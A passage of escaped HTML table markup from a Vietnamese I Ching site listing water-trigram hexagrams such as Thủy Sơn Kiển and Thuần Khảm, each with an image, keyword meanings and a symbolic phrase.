roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Egiáng\u0026nbsp;\u003C\/b\u003Echi tượng: khí âm dương lên xuống giao hợp.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-son-kien\" class=\"alignnone size-full wp-image-722 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-son-kien.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY SƠN KIỂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã.TRỞ NGẠI. Cản ngăn, chận lại, chậm chạp, què, khó khăn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EBất năng tiến giả\u0026nbsp;\u003C\/b\u003Echi tượng: không năng đi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-dia-ty\" class=\"alignnone size-full wp-image-696 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-dia-ty.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY ĐỊA TỶ\u003C\/span\u003E\u003C\/strong\u003E. Tư dã. CHỌN LỌC. Thân liền, gạn lọc, mật thiết, tư hữu riêng, trưởng đoàn, trưởng toán, chọn lựa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhứ xàm nhiệm\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehiền\u0026nbsp;\u003C\/b\u003Echi tượng: bỏ nịnh dụng trung\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-thien-nhu\" class=\"alignnone size-full wp-image-699 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-thien-nhu.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY THIÊN NHU\u003C\/span\u003E\u003C\/strong\u003E. Thuận dã. TƯƠNG HỘI. Chờ đợi vì hiểm đằng trườc, thuận theo, quây quầng, hội tụ, vui hội, cứu xét, chầu về.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuân tử hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u0026nbsp;\u003C\/b\u003Echi tượng: quân tử vui vẻ hội họp, ăn uống chờ thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-trach-tiet\" class=\"alignnone size-full wp-image-700 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-trach-tiet.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY TRẠCH TIẾT\u003C\/span\u003E\u003C\/strong\u003E. Chỉ dã. GIẢM CHẾ. Ngăn ngừa, tiết độ, kềm chế, giảm bớt, chừng mực, nhiều thì tràn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u0026nbsp;\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrạch thượng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehữu thủy\u0026nbsp;\u003C\/b\u003Echi tượng: trên đầm có nước\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-hoa-ky-te\" class=\"alignnone size-full wp-image-723 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-hoa-ky-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY HỎA KÝ TẾ\u003C\/span\u003E\u003C\/strong\u003E. Hợp dã. HIỆN HỢP. Gặp nhau, cùng nhau, đã xong, việc xong, hiện thực, ích lợi nhỏ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHanh tiểu giả\u003C\/b\u003E\u0026nbsp;chi tượng: việc nhỏ thì thành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-loi-truan\" class=\"alignnone size-full wp-image-697 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY LÔI TRUÂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã. GIAN LAO. Yếu đuối, chưa đủ sức, ngần ngại, do dự, vất vả, phải nhờ sự giúp đỡ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETiền hung hậu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekiết\u0026nbsp;\u003C\/b\u003Echi tượng: trước dữ sau lành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-phong-tinh\" class=\"alignnone size-full wp-image-698 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY PHONG TỈNH.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tịnh dã. TRẦM LẶNG. Ở chỗ nào cứ ở yên chỗ đó, xuống sâu, vực thẳm có nước, dưới sâu, cái giếng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKiền Khôn sất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ephối\u0026nbsp;\u003C\/b\u003Echi tượng: Trời Đất phối hợp lại.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kham\" class=\"alignnone size-full wp-image-691 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHẢM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Hãm dã. HÃM HIỂM. Hãm vào ở trong, xuyên sâu vào trong, đóng cửa lại, gập ghềnh, trắc trở, bắt buộc, kềm hãm, thắng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhổ tận cam lai\u003C\/b\u003E\u0026nbsp;chi tượng: tượng hết khổ mới đến sướng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-dia-bac\" class=\"alignnone size-full wp-image-674 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; 